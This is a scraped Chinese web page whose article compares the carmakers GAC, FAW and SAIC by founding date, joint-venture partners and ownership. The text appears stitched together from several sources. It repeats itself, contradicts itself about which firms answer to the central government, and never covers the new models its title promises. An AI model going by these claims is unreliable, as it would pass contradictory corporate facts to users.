

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ln632.com/post/96015.html
body_size: 9499
content:
<!DOCTYPE html><html lang="zh-CN" class="ln6325a4c-a877-0823-1389 umHtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta name="generator" content="Z-BlogPHP 1.7.4 Theme By:umtheme.com umCms1.2.5"><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><title>广汽(广汽丰田新车) - 汽车 - 鲁南在线</title><meta name="description" content="一汽和广汽有什么区别哪个好成立的时间不同，那一汽丰田成立的时间是2000年，而广汽丰田成立的时间也是2004年，所以一汽丰田它比广汽丰田成立的时间要早个4年左右。丰田一汽和广汽的区别他们卖的型号不一样。一汽丰田规模更大。上升到一汽和广汽的对比，很明显广汽在态度和口碑上比一汽更有优势，所以我们可以看到广汽已经接受了菲克联盟、三菱、本田等国外品牌，未来会有更多的国外品牌进入中国，他们更愿意和广汽合作..."><link rel="stylesheet" href="https://ln632.com/zb_users/theme/umCms/style/umTheme.css" type="text/css" media="all"><script src="https://ln632.com/zb_system/script/jquery-2.2.4.min.js"></script><script src="https://ln632.com/zb_system/script/zblogphp.js"></script><script src="https://ln632.com/zb_system/script/c_html_js_add.php"></script><meta property="og:title" content="广汽(广汽丰田新车)" /><meta property="og:type" content="Article" /><meta property="og:image" content="https://ln632.com/zb_users/upload/2024/11/20241106112111173086327155494.jpg" /><meta property="og:description" content="一汽和广汽有什么区别哪个好 成立的时间不同，那一汽丰田成立的时间是2000年，而广汽丰田成立的时间也是2004年，所以一汽丰田它比广汽丰田成立的时间要早个4年左右。丰田一汽和广汽的区别他们卖的型号不一样。一汽丰田规模更大。上升到一汽和广汽的对比，很明显广汽在态度和口碑上比一汽更有优势，所以我们可以看到广汽已经接受了菲克联盟、三菱、本田等国外品牌，未来会有更多的国外品牌进入中国，他们更愿意和广汽合作。广汽和一汽的区别如下：历史背景上的不同。一汽丰田成立于2000年，是丰田在国内找到的第一个合作伙伴；而广汽丰田成立于2004年，是丰田在国内的第二个合作伙伴。从资历上来看，一汽丰田要比广汽丰田更老一些，所以在很多人的心中，一汽丰田的血统会更加纯正。车型方面的不同。" /><meta property="og:url" content="https://ln632.com/post/96015.html" /><meta property="og:release_date" content="2025-12-14T04:56:18Z" /><meta property="og:modified_time" content="2025-12-14T13:21:01Z" /><script type="application/ld+json">{"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id": "https://ln632.com/post/96015.html","title": "广汽(广汽丰田新车)","images": [;"https://ln632.com/zb_users/upload/2024/11/20241106112111173086327155494.jpg";],"pubDate": "2025-12-14T04:56:18","upDate": "2025-12-14T13:21:01"}</script><meta property="bytedance:published_time" content="2025-12-14T04:56:18" /><meta property="bytedance:updated_time" content="2025-12-14T13:21:01" /><script type="application/ld+json">{"@context": "https://schema.org","@type": "Article","author": [;{"@type": "Person","name": "admin"}],"headline": "广汽(广汽丰田新车)","description": "一汽和广汽有什么区别哪个好;成立的时间不同，那一汽丰田成立的时间是2000年，而广汽丰田成立的时间也是2004年，所以一汽丰田它比广汽丰田成立的时间要早个4年左右。丰田一汽和广汽的区别他们卖的型号不一样。一汽丰田规模更大。上升到一汽和广汽的对比，很明显广汽在态度和口碑上比一汽更有优势，所以我们可以看到广汽已经接受了菲克联盟、三菱、本田等国外品牌，未来会有更多的国外品牌进入中国，他们更愿意和广汽合作。广汽和一汽的区别如下：历史背景上的不同。一汽丰田成立于2000年，是丰田在国内找到的第一个合作伙伴；而广汽丰田成立于2004年，是丰田在国内的第二个合作伙伴。从资历上来看，一汽丰田要比广汽丰田更老一些，所以在很多人的心中，一汽丰田的血统会更加纯正。车型方面的不同。","image":{"@type": "ImageObject","url": "https://ln632.com/zb_users/upload/2024/11/20241106112111173086327155494.jpg"},"publisher":{"@type": "Organization","name": "鲁南在线"},"datePublished": "2025-12-14T04:56:18.000Z","dateModified": "2025-12-14T13:21:01.000Z","mainEntityOfPage": "https://ln632.com/post/96015.html"}</script><meta property="bytedance:published_time" content="2025-12-14T04:56:18"><meta property="bytedance:updated_time" content="2025-12-14T04:56:18"><script type="application/ld+json">{"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id": "https://ln632.com/post/96015.html","appid": "","images":[ "https://ln632.com/zb_users/cache/thumbs/c524c704bbddfd54d22ed705073b760c-500-320-1.jpg" ],"description": "一汽和广汽有什么区别哪个好 成立的时间不同，那一汽丰田成立的时间是2000年，而广汽丰田成立的时间也是2004年，所以一汽丰田它比广汽丰田成立的时间要早个4年左右。丰田一汽和广汽的区别他们卖的型号不一样。一汽丰田规模更大。上升到一汽和广汽的对比，很明显广汽在态度和口碑上比一汽更有优势，所以我们可以看到广汽已经接受了菲克...","pubDate": "2025-12-14T04:56:18", "upDate": "2025-12-14T04:56:18"}</script></head><body class="ln632a877-0823-1389-4dbd article"><header class="ln6320823-1389-4dbd-c363 header"><div class="ln6321389-4dbd-c363-4f59 container"><div class="ln6324dbd-c363-4f59-bab0 topBar"></div><div class="ln632c363-4f59-bab0-fb1f headBox"><div class="ln6324f59-bab0-fb1f-8380 logo"><a href="https://ln632.com/" title="鲁南在线"><img src="https://ln632.com/zb_users/upload/2024/10/202410051728139245779921.png" alt="鲁南在线"><img class="ln632bab0-fb1f-8380-929e nLogo" src="https://ln632.com/zb_users/upload/2024/10/202410051728139238422382.png" alt="鲁南在线"></a></div><div class="ln632fb1f-8380-929e-3d57 searchBox"><form name="search" method="post" class="ln6328380-929e-3d57-6dfd form" action="https://ln632.com/zb_system/cmd.php?act=search"><input class="ln632929e-3d57-6dfd-e1c8 search-input" name="q" type="text" placeholder="搜索..." required="required"><button><i class="ln6323d57-6dfd-e1c8-8afc ri-search-2-line"></i></button></form><div class="ln6326dfd-e1c8-8afc-fa4d scBtnClose"><i class="ln632e1c8-8afc-fa4d-b6e8 ri-close-line"></i></div></div><div class="ln6328afc-fa4d-b6e8-a2f1 btnBox"><div class="ln632fa4d-b6e8-a2f1-5a4c item scBtn"><i class="ln632a877-0823-1389-4dbd ri-search-2-fill"></i></div><div class="ln6320823-1389-4dbd-c363 item login"><i class="ln6321389-4dbd-c363-4f59 ri-user-fill"></i><div class="ln6324dbd-c363-4f59-bab0 umUser"><div class="ln632c363-4f59-bab0-fb1f umLogin"><span class="ln6324f59-bab0-fb1f-8380 wdl"><a href="#">登录</a><a href="#">注册</a></span><i class="ln632bab0-fb1f-8380-929e dot"></i></div></div></div></div></div><div class="ln632fb1f-8380-929e-3d57 umNav"><div class="ln6328380-929e-3d57-6dfd navBar" id="navBox" data-type="article" data-infoid="6"><ul class="ln632929e-3d57-6dfd-e1c8 nav"><li class="ln6323d57-6dfd-e1c8-8afc navbar-item"><a href="https://www.ln632.com/" title="">首页</a></li><li class="ln6326dfd-e1c8-8afc-fa4d navbar-item subNav"><a href="https://www.ln632.com/category-2.html" title="科技">科技</a><ul><li><a href="https://www.ln632.com/category-1.html" title="数码">数码</a></li></ul></li><li class="ln632e1c8-8afc-fa4d-b6e8 navbar-item"><a href="https://www.ln632.com/category-5.html" title="国内">国内</a></li><li class="ln6328afc-fa4d-b6e8-a2f1 navbar-item"><a href="https://www.ln632.com/category-6.html" title="汽车">汽车</a></li></ul></div></div></div></header><div class="ln632fa4d-b6e8-a2f1-5a4c section"><div class="ln632a877-0823-1389-4dbd wrap"><div class="ln6320823-1389-4dbd-c363 container"><div class="ln6321389-4dbd-c363-4f59 umCrumb show"><i class="ln6324dbd-c363-4f59-bab0 ri-home-4-line"></i><a href="https://ln632.com/" title="鲁南在线">首页</a><i class="ln632c363-4f59-bab0-fb1f ri-arrow-right-s-line"></i><a href="https://ln632.com/category-6.html" title="查看汽车中的全部文章">汽车</a><i class="ln6324f59-bab0-fb1f-8380 ri-arrow-right-s-line"></i><span>正文</span></div><div class="ln632bab0-fb1f-8380-929e main umTool"><div class="ln632fb1f-8380-929e-3d57 artTool"><div class="ln6328380-929e-3d57-6dfd sbarTool"><div class="ln632929e-3d57-6dfd-e1c8 item comms"><a href="#divCommentPost"><div class="ln6323d57-6dfd-e1c8-8afc tit">评论</div><i class="ln6326dfd-e1c8-8afc-fa4d ri-message-3-line"></i><span>0</span></a></div><div class="ln632e1c8-8afc-fa4d-b6e8 item share"><div class="ln6328afc-fa4d-b6e8-a2f1 tit">分享</div><a class="ln632fa4d-b6e8-a2f1-5a4c wxShare wxBtn" href="javascript:void(0)" rel="nofollow"><i class="ln632a877-0823-1389-4dbd ri-wechat-fill"></i></a><a class="ln6320823-1389-4dbd-c363 qq" href="https://connect.qq.com/widget/shareqq/index.html?url=https://ln632.com/post/96015.html" rel="nofollow" target="_blank"><i class="ln6321389-4dbd-c363-4f59 ri-qq-fill"></i></a><a class="ln6324dbd-c363-4f59-bab0 weibo" href="http://service.weibo.com/share/share.php?url=https://ln632.com/post/96015.html&title=广汽(广汽丰田新车)&appkey=&pic=https://ln632.com/zb_users/cache/thumbs/c524c704bbddfd54d22ed705073b760c-500-320-1.jpg&searchPic=true" rel="nofollow" target="_blank"><i class="ln632c363-4f59-bab0-fb1f ri-weibo-fill"></i></a></div><div class="ln6324f59-bab0-fb1f-8380 item catalog"><div class="ln632bab0-fb1f-8380-929e tit">目录</div><i class="ln632fb1f-8380-929e-3d57 ri-list-ordered treeBtn"></i></div></div></div><div id="article" class="ln6328380-929e-3d57-6dfd artBox umLeft"><div class="ln632929e-3d57-6dfd-e1c8 artPost"><div class="ln6323d57-6dfd-e1c8-8afc umArticle"><div class="ln6326dfd-e1c8-8afc-fa4d umHeader"><h1 class="ln632e1c8-8afc-fa4d-b6e8 tit">广汽(广汽丰田新车)</h1><div class="ln6328afc-fa4d-b6e8-a2f1 umMeta"><em class="ln632fa4d-b6e8-a2f1-5a4c user"><a href="https://ln632.com/author-1.html" rel="nofollow">admin</a></em><em class="ln632a877-0823-1389-4dbd cate"><a href="https://ln632.com/category-6.html">汽车</a></em><em class="ln6320823-1389-4dbd-c363 date">8小时前</em><em class="ln6321389-4dbd-c363-4f59 view">185</em><em class="ln6324dbd-c363-4f59-bab0 cmt">0</em></div></div><div class="ln632c363-4f59-bab0-fb1f umBody"><div class="ln6324f59-bab0-fb1f-8380 umDes"><i class="ln632bab0-fb1f-8380-929e ri-double-quotes-l"></i><i class="ln632fb1f-8380-929e-3d57 ri-double-quotes-r"></i> 一汽和广汽有什么区别哪个好 成立的时间不同，那一汽丰田成立的时间是2000年，而广汽丰田成立的时间也是2004年，所以一汽丰田它比广汽丰田成立的时间要早个4年左右。丰田一汽和广汽的区别他们卖的型号不一样。一汽丰田规模更大。上升到一汽和广汽的对比，很明显广汽在态度和口碑上比一汽更有优势，所以我们可以看到广汽已经接受了菲克联盟、三菱、本田等国外品牌，未来会有更多...</div><h2 id='一汽和广汽有什么区别哪个好'>一汽和广汽有什么区别哪个好</h2><p>成立的时间不同，那一汽丰田成立的时间是2000年，而广汽丰田成立的时间也是2004年，所以一汽丰田它比广汽丰田成立的时间要早个4年左右。</p><p>丰田一汽和广汽的区别他们卖的型号不一样。一汽丰田规模更大。上升到一汽和广汽的对比，很明显广汽在态度和口碑上比一汽更有优势，所以我们可以看到广汽已经接受了菲克联盟、三菱、本田等国外品牌，未来会有更多的国外品牌进入中国，他们更愿意和广汽合作。</p><p>广汽和一汽的区别如下：历史背景上的不同。一汽丰田成立于2000年，是丰田在国内找到的第一个合作伙伴；而广汽丰田成立于2004年，是丰田在国内的第二个合作伙伴。从资历上来看，一汽丰田要比广汽丰田更老一些，所以在很多人的心中，一汽丰田的血统会更加纯正。车型方面的不同。</p><p>首先，它们的成立时间不同。一汽丰田成立于2000年，而广汽丰田成立于2004年，因此一汽丰田比广汽丰田早。一汽丰田的成立时间早意味着它在汽车行业中的历史更为悠久，具备更多的经验和积累，这也可能是一汽丰田在一些方面表现更好的原因之一。其次，它们的生产销售车型也不同。</p><h2 id='一汽上汽广汽有什么区别?'>一汽上汽广汽有什么区别?</h2><p>一汽上汽广汽的区别是成立的时间不一样、所生产销售的车型不一样、企业性质不一样、产品质量不一样、销售网点不一样，但三家企业都是为了满足政府对外国汽车资本不超过50%股比而设立的整车企业。以下关于三个企业介绍：中国第一汽车股份有限公司，简称一汽。</p><p>广汽、一汽和上汽的区别主要在于成立时间、生产销售的车型、企业性质、产品质量和销售网点等方面：成立时间：广汽成立于1997年；一汽成立于1953年，前身是第一汽车制造厂；上汽成立于1984年。</p><p style="text-align:center"><img src="/zb_users/upload/2024/11/20241106112111173086327155494.jpg" alt="广汽(广汽丰田新车)" title="广汽(广汽丰田新车)" /></p><p>一汽上汽广汽的区别是：一汽是央企，而上汽和广汽是国企，而上汽和广汽相比较，上汽的实力是更强的，并且盈利能力也非常突出。一汽、上汽、广汽等行业，是为了满足政府对外国汽车资本不超过50%股比而设立的整车企业，除了长安汽车外，其他四大国有车企都是直接归中央管。</p><h2 id='广汽是什么'>广汽是什么</h2><p>1、广汽代表广州汽车集团。广汽是一家大型的汽车行业集团，涵盖汽车生产、销售、研发等多个领域。下面将对广汽进行详细的解释：广汽的基本情况 广汽成立于20世纪90年代，经过多年的发展，已经成长为中国汽车行业内的重要企业之一。广汽业务范围广泛，包括乘用车、商用车、新能源汽车等多个领域。</p><p>2、广汽和SAIC的区别在于，SAIC是上海的国企，广汽是广州的国企。就企业规模而言，SAIC比广汽大得多。从合作伙伴的角度来看，区别就更明显了。SAIC的主要合作伙伴是大众、通用、五菱等。而广汽的主要合作伙伴是丰田和本田。SAIC是国内汽车行业第三，广汽是四小排第一。同时，涉及的商家也不一样。</p><p>3、广汽是指广州汽车集团，是中国的一家大型汽车制造企业。详细解释如下：广汽的基本定义 广汽，全称广州汽车集团，是中国的主要汽车制造商之一。它涵盖了汽车产业的多个领域，包括研发、生产、销售以及汽车相关的金融服务等。</p><p>4、广汽是广州汽车集团有限公司的缩写，它旗下拥有广汽乘用车、广汽本田、广汽丰田、广汽三菱、广汽吉奥、本田中国、广汽客车、广汽日野、广汽部件、广汽丰田发动机、广汽商贸、广爱公司、同方环球和中隆投资等多家公司。</p><p>5、以下关于三个企业介绍：中国第一汽车股份有限公司，简称一汽。自主品牌有奔腾、红旗，合资的有一汽丰田、一汽大众。上海汽车股份有限公司，简称上汽。自主品牌有荣威、名爵，合资品牌有上海大众、上海通用，控股的有上汽通用五菱，生产宝骏、五菱等品牌的汽车。广州汽车股份有限公司，简称广汽。</p><h2 id='广汽和上汽有什么区别'>广汽和上汽有什么区别</h2><p>在汽车领域，一汽、上汽和广汽是三家重要的汽车企业。它们之间的区别在于，一汽是央企，而上汽和广汽是国企。其中，上汽的实力更加强大，盈利能力也非常突出。这三家车企都是为了满足政府对外国汽车资本不超过50%股比而设立的整车企业，除了长安汽车外，其他四大国有车企都是直接归中央管。</p><p>广汽和上汽的主要区别体现在多个方面。首先，在地理位置上，上汽集团总部位于上海，而广汽集团则位于广州，这两家汽车制造巨头分别代表了各自地区的汽车产业力量。在企业规模上，上汽集团较广汽集团更为庞大，这一差异反映了它们在市场覆盖、资源配置以及产能等方面的不同。</p><p>广汽、一汽和上汽的区别主要在于成立时间、生产销售的车型、企业性质、产品质量和销售网点等方面：成立时间：广汽成立于1997年；一汽成立于1953年，前身是第一汽车制造厂；上汽成立于1984年。</p><p>不一样。上汽集团与多家国际汽车制造商建立了合作伙伴关系，包括通用汽车、大众汽车、日产汽车等，上汽集团旗下有多个自主品牌，如上汽大众、上汽通用五菱、上汽荣威等。广汽集团与丰田汽车、本田汽车、菲亚特克莱斯勒等国际品牌合作，并拥有自主品牌广汽传祺。</p><p>广汽集团：也积极开展技术创新，特别是在汽车智能化方面，成果显著。市场表现 两家企业在市场上都有出色的表现，市场份额逐年上升。具体哪个更好，还要根据消费者的个人喜好、需求以及地域因素来考虑。总的来说，上汽集团和广汽集团都是优秀的汽车企业，各自有自己的优势。</p><p>首先，从所有制上看，一汽属于中央企业，而SAIC（上汽）和广汽则是国有企业。SAIC以其强大的实力和显著的盈利能力，在市场中占据领先地位。它们的背景和业绩都证实了这一点。为适应外资股比不超过50%的政府要求，一汽、SAIC和广汽等企业被设立，其中除长安汽车外，其余四家均为中央直接管理的整车企业。</p></div><div class="ln6328380-929e-3d57-6dfd umCopyright"><div class="ln632929e-3d57-6dfd-e1c8 img" id="umPostCode"></div><div class="ln6323d57-6dfd-e1c8-8afc text"><p>扫描二维码推送至手机访问。</p><p>本文转载自互联网，如有侵权，联系删除。</p><p>本文链接：<a href="https://ln632.com/post/96015.html" target="_blank" title="广汽(广汽丰田新车)">https://ln632.com/post/96015.html</a></p></div></div><div class="ln6326dfd-e1c8-8afc-fa4d umSigle postNav"><div class="ln632e1c8-8afc-fa4d-b6e8 prev"><span>上一篇：</span><a href="https://ln632.com/post/664288.html" title="红旗纯电动汽车价格及图片(红旗新能源汽车价格表)">红旗纯电动汽车价格及图片(红旗新能源汽车价格表)</a></div><div class="ln6328afc-fa4d-b6e8-a2f1 next"><span>下一篇：</span><a href="https://ln632.com/post/107990.html" title="二手车直卖(二手车直卖网瓜子途观)">二手车直卖(二手车直卖网瓜子途观)</a></div></div><div class="ln632fa4d-b6e8-a2f1-5a4c umSigle mob"><div class="ln632a877-0823-1389-4dbd share"><span class="ln6320823-1389-4dbd-c363 avatar"><img class="ln6321389-4dbd-c363-4f59 img" src="https://ln632.com/zb_users/avatar/0.png" alt="admin"><em>admin</em></span><a class="ln6324dbd-c363-4f59-bab0 wxShare wxBtn" href="javascript:void(0)" rel="nofollow"><i class="ln632c363-4f59-bab0-fb1f ri-wechat-fill"></i></a><a class="ln6324f59-bab0-fb1f-8380 qq" href="https://connect.qq.com/widget/shareqq/index.html?url=https://ln632.com/post/96015.html" rel="nofollow" target="_blank"><i class="ln632bab0-fb1f-8380-929e ri-qq-fill"></i></a><a class="ln632fb1f-8380-929e-3d57 weibo" href="http://service.weibo.com/share/share.php?url=https://ln632.com/post/96015.html&title=广汽(广汽丰田新车)&appkey=&pic=https://ln632.com/zb_users/cache/thumbs/c524c704bbddfd54d22ed705073b760c-500-320-1.jpg&searchPic=true" rel="nofollow" target="_blank"><i class="ln6328380-929e-3d57-6dfd ri-weibo-fill"></i></a></div></div><div class="ln632929e-3d57-6dfd-e1c8 relevant"><div class="ln6323d57-6dfd-e1c8-8afc title">相关文章</div><div class="ln6326dfd-e1c8-8afc-fa4d umRelPic"><div class="ln632e1c8-8afc-fa4d-b6e8 umSwiper swiper-container"><div class="ln6328afc-fa4d-b6e8-a2f1 swiper-wrapper"><div class="ln632fa4d-b6e8-a2f1-5a4c swiper-slide"><div class="ln632a877-0823-1389-4dbd item"><div class="ln6320823-1389-4dbd-c363 umPic"><a href="https://ln632.com/post/662304.html" title="法拉利f430图片(法拉利f430coupe)" class="ln6321389-4dbd-c363-4f59 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/a32b458e4b360a97c7fa273576ed112c-500-320-1.jpg" src="[data-uri]" alt="法拉利f430图片(法拉利f430coupe)" class="ln6324dbd-c363-4f59-bab0 swiper-lazy"><div class="ln632c363-4f59-bab0-fb1f swiper-lazy-preloader"></div></a></div><h3 class="ln6324f59-bab0-fb1f-8380 tit"><a href="https://ln632.com/post/662304.html" title="法拉利f430图片(法拉利f430coupe)">法拉利f430图片(法拉利f430coupe)</a></h3></div></div><div class="ln632bab0-fb1f-8380-929e swiper-slide"><div class="ln632fb1f-8380-929e-3d57 item"><div class="ln6328380-929e-3d57-6dfd umPic"><a href="https://ln632.com/post/682083.html" title="普桑汽车，经典之作与时代印记" class="ln632929e-3d57-6dfd-e1c8 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/b944108a06b915bdd9be1f6514a32f8b-500-320-1.jpg" src="[data-uri]" alt="普桑汽车，经典之作与时代印记" class="ln6323d57-6dfd-e1c8-8afc swiper-lazy"><div class="ln6326dfd-e1c8-8afc-fa4d swiper-lazy-preloader"></div></a></div><h3 class="ln632e1c8-8afc-fa4d-b6e8 tit"><a href="https://ln632.com/post/682083.html" title="普桑汽车，经典之作与时代印记">普桑汽车，经典之作与时代印记</a></h3></div></div><div class="ln6328afc-fa4d-b6e8-a2f1 swiper-slide"><div class="ln632fa4d-b6e8-a2f1-5a4c item"><div class="ln632a877-0823-1389-4dbd umPic"><a href="https://ln632.com/post/653781.html" title="东风雪铁龙报价及图片(东风雪铁龙最新消息)" class="ln6320823-1389-4dbd-c363 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/d8b06f63159af58158a35aeaad2839d2-500-320-1.jpg" src="[data-uri]" alt="东风雪铁龙报价及图片(东风雪铁龙最新消息)" class="ln6321389-4dbd-c363-4f59 swiper-lazy"><div class="ln6324dbd-c363-4f59-bab0 swiper-lazy-preloader"></div></a></div><h3 class="ln632c363-4f59-bab0-fb1f tit"><a href="https://ln632.com/post/653781.html" title="东风雪铁龙报价及图片(东风雪铁龙最新消息)">东风雪铁龙报价及图片(东风雪铁龙最新消息)</a></h3></div></div><div class="ln6324f59-bab0-fb1f-8380 swiper-slide"><div class="ln632bab0-fb1f-8380-929e item"><div class="ln632fb1f-8380-929e-3d57 umPic"><a href="https://ln632.com/post/639154.html" title="别克女士两厢车型图片(别克女士suv)" class="ln6328380-929e-3d57-6dfd imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/3c92b17de4e45b635e7d8b7bba802a92-500-320-1.jpg" src="[data-uri]" alt="别克女士两厢车型图片(别克女士suv)" class="ln632929e-3d57-6dfd-e1c8 swiper-lazy"><div class="ln6323d57-6dfd-e1c8-8afc swiper-lazy-preloader"></div></a></div><h3 class="ln6326dfd-e1c8-8afc-fa4d tit"><a href="https://ln632.com/post/639154.html" title="别克女士两厢车型图片(别克女士suv)">别克女士两厢车型图片(别克女士suv)</a></h3></div></div><div class="ln632e1c8-8afc-fa4d-b6e8 swiper-slide"><div class="ln6328afc-fa4d-b6e8-a2f1 item"><div class="ln632fa4d-b6e8-a2f1-5a4c umPic"><a href="https://ln632.com/post/649299.html" title="9月汽车销量排行榜2021(9月汽车销量排行榜2021全国)" class="ln632a877-0823-1389-4dbd imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/c8d725d4d80768aabaa49efa05fc4682-500-320-1.jpg" src="[data-uri]" alt="9月汽车销量排行榜2021(9月汽车销量排行榜2021全国)" class="ln6320823-1389-4dbd-c363 swiper-lazy"><div class="ln6321389-4dbd-c363-4f59 swiper-lazy-preloader"></div></a></div><h3 class="ln6324dbd-c363-4f59-bab0 tit"><a href="https://ln632.com/post/649299.html" title="9月汽车销量排行榜2021(9月汽车销量排行榜2021全国)">9月汽车销量排行榜2021(9月汽车销量排行榜2021全国)</a></h3></div></div><div class="ln632c363-4f59-bab0-fb1f swiper-slide"><div class="ln6324f59-bab0-fb1f-8380 item"><div class="ln632bab0-fb1f-8380-929e umPic"><a href="https://ln632.com/post/631812.html" title="陆地巡洋舰(陆地巡洋舰2024款报价及图片大全)" class="ln632fb1f-8380-929e-3d57 imgLazy"><img data-src="https://ln632.com/zb_users/cache/thumbs/9ecfb577b0925145efd625fd6bb8db94-500-320-1.jpg" src="[data-uri]" alt="陆地巡洋舰(陆地巡洋舰2024款报价及图片大全)" class="ln6328380-929e-3d57-6dfd swiper-lazy"><div class="ln632929e-3d57-6dfd-e1c8 swiper-lazy-preloader"></div></a></div><h3 class="ln6323d57-6dfd-e1c8-8afc tit"><a href="https://ln632.com/post/631812.html" title="陆地巡洋舰(陆地巡洋舰2024款报价及图片大全)">陆地巡洋舰(陆地巡洋舰2024款报价及图片大全)</a></h3></div></div></div></div></div></div><div class="ln6326dfd-e1c8-8afc-fa4d umComm"><div class="ln632e1c8-8afc-fa4d-b6e8 cmBox title"> 发布评论</div><label id="AjaxCommentBegin"></label><label id="AjaxCommentEnd"></label><div class="ln6328afc-fa4d-b6e8-a2f1 post-Comment" id="divCommentPost"><p class="ln632fa4d-b6e8-a2f1-5a4c postTop"><a rel="nofollow" id="cancel-reply" href="javascript:void(0)" style="display:none;"><small>取消回复</small></a><a href="javascript:;"></a></p><form id="frmSumbit" target="_self" method="post" action="https://ln632.com/zb_system/cmd.php?act=cmt&amp;postid=96015&amp;key=c134fe0f0bc5f96546c298021343a7fb" ><div class="ln632a877-0823-1389-4dbd postText"><ul><li><div class="ln6320823-1389-4dbd-c363 inputBox"><input type="text" name="inpName" id="inpName" class="ln6321389-4dbd-c363-4f59 text" value="游客" placeholder="您的昵称" size="28" tabindex="1" /></div></li><li><div class="ln6324dbd-c363-4f59-bab0 inputBox"><input type="text" name="inpEmail" id="inpEmail" class="ln632c363-4f59-bab0-fb1f text" value="" placeholder="您的邮箱" size="28" tabindex="2" /></div></li><li><div class="ln6324f59-bab0-fb1f-8380 inputBox"><input type="text" name="inpHomePage" id="inpHomePage" class="ln632bab0-fb1f-8380-929e text" value="" placeholder="您的网站" onfocus="this.value='http://';" size="28" tabindex="3" /></div></li></ul></div><div class="ln632fb1f-8380-929e-3d57 pinglun"><p class="ln6328380-929e-3d57-6dfd textarea-wrapper rounded-top"><textarea name="txaArticle" id="txaArticle" class="ln632929e-3d57-6dfd-e1c8 text" cols="50" rows="4" tabindex="5"></textarea></p><p class="ln6323d57-6dfd-e1c8-8afc post-toolbar"><input name="sumbit" type="submit" tabindex="6" value="提交" onclick="return zbp.comment.post()" class="ln6326dfd-e1c8-8afc-fa4d button"></p></div><input type="hidden" name="inpId" id="inpId" value="96015"><input type="hidden" name="inpRevID" id="inpRevID" value="0"></form></div></div></div></div></div><div class="ln632e1c8-8afc-fa4d-b6e8 sidebar"><div class="ln6328afc-fa4d-b6e8-a2f1 sbarBox"><div id="divPrevious" class="ln632fa4d-b6e8-a2f1-5a4c widget divPrevious"><div class="ln632a877-0823-1389-4dbd title"><h2>最近发表</h2></div><ul><li><a href="https://ln632.com/post/84332.html" title="短剧九重锦之钟熙的魅力世界" target="_blank">短剧九重锦之钟熙的魅力世界</a></li><li><a href="https://ln632.com/post/544090.html" title="短剧奈何沈总他太撩——91集的魅力之旅短剧漂亮女总裁不好惹（90集）" target="_blank">短剧奈何沈总他太撩——91集的魅力之旅短剧漂亮女总裁不好惹（90集）</a></li><li><a href="https://ln632.com/post/374920.html" title="短剧我的祖先是条蛇——一部跨越千年的蛇族传奇短剧高考查分之光宗耀祖（53集）" target="_blank">短剧我的祖先是条蛇——一部跨越千年的蛇族传奇短剧高考查分之光宗耀祖（53集）</a></li><li><a href="https://ln632.com/post/75216.html" title="小米所有手机型号大全（小米手机型号大全图片及价格）" target="_blank">小米所有手机型号大全（小米手机型号大全图片及价格）</a></li><li><a href="https://ln632.com/post/12071.html" title="华为畅享8（华为畅享8多少钱）" target="_blank">华为畅享8（华为畅享8多少钱）</a></li><li><a href="https://ln632.com/post/242786.html" title="短剧恋恋长空，28集的浪漫之旅短剧我在80年代乘风破浪（82集）" target="_blank">短剧恋恋长空，28集的浪漫之旅短剧我在80年代乘风破浪（82集）</a></li><li><a href="https://ln632.com/post/46871.html" title="perpetual（perpetually怎么读）" target="_blank">perpetual（perpetually怎么读）</a></li><li><a href="https://ln632.com/post/524942.html" title="短剧畏罪夫人的99次出逃的深度解析短剧我在古代当太子妃（70集）" target="_blank">短剧畏罪夫人的99次出逃的深度解析短剧我在古代当太子妃（70集）</a></li><li><a href="https://ln632.com/post/470558.html" title="短剧，禁欲上司与好孕甜妻的甜蜜故事 第二部（81集）——孙晓慧的奇妙人生短剧傅总娇妻不可欺（60集）" target="_blank">短剧，禁欲上司与好孕甜妻的甜蜜故事 第二部（81集）——孙晓慧的奇妙人生短剧傅总娇妻不可欺（60集）</a></li><li><a href="https://ln632.com/post/402862.html" title="甄子琦的奇幻人生，短剧进错豪门嫁对郎的72集精彩之旅短剧战尊出狱137集" target="_blank">甄子琦的奇幻人生，短剧进错豪门嫁对郎的72集精彩之旅短剧战尊出狱137集</a></li></ul></div><div id="umRandom" class="ln6320823-1389-4dbd-c363 widget umRandom"><div class="ln6321389-4dbd-c363-4f59 title"><h2>随便看看</h2><span class="ln6324dbd-c363-4f59-bab0 refresh"><i></i>换一换</span></div><ul><li><a href="https://ln632.com/post/145613.html" title="祁王爷短剧，传统文化的现代演绎" target="_blank">祁王爷短剧，传统文化的现代演绎</a></li><li><a href="https://ln632.com/post/543737.html" title="短剧至尊丐婿，苏寰的传奇之路短剧贵妃路子野（79集" target="_blank">短剧至尊丐婿，苏寰的传奇之路短剧贵妃路子野（79集</a></li><li><a href="https://ln632.com/post/158162.html" title="短剧中的独特魅力——司小姐的故事" target="_blank">短剧中的独特魅力——司小姐的故事</a></li><li><a href="https://ln632.com/post/290155.html" title="百集大剧，女主一心只搞事业短剧结婚吗？好的！（2023）" target="_blank">百集大剧，女主一心只搞事业短剧结婚吗？好的！（2023）</a></li><li><a href="https://ln632.com/post/619836.html" title="尘埃里的光，一部96集短剧的深度解读短剧我家三爷超宠的（94集）于龙＆杨咩咩" target="_blank">尘埃里的光，一部96集短剧的深度解读短剧我家三爷超宠的（94集）于龙＆杨咩咩</a></li><li><a href="https://ln632.com/post/180533.html" title="河南短剧小品——传统文化的独特魅力" target="_blank">河南短剧小品——传统文化的独特魅力</a></li><li><a href="https://ln632.com/post/609223.html" title="短剧豪雄归来，财狼亲戚恶有恶报——一场家族恩怨的41集大戏短剧父爱如山之状元回乡（77集）袁颖" target="_blank">短剧豪雄归来，财狼亲戚恶有恶报——一场家族恩怨的41集大戏短剧父爱如山之状元回乡（77集）袁颖</a></li><li><a href="https://ln632.com/post/449772.html" title="短剧拜托了前夫别宠我——80集的甜蜜与感动短剧命中注定嫁给你（97集）" 